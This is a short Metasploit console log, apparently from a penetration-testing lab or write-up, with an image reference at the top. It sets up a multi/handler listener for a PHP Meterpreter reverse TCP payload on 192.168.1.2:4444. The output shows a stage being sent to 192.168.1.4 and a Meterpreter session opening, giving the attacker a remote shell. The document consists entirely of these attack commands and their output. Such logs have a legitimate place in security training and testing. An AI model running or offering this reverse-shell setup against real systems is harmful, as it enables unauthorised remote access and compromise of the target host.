 msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.2
lhost => 192.168.1.2
msf exploit(handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.2:4444
msf exploit(handler) > [*] Sending stage (37543 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.4:49265) at 2020-03-10 04:31:21 -0400
msf exploit(handler) >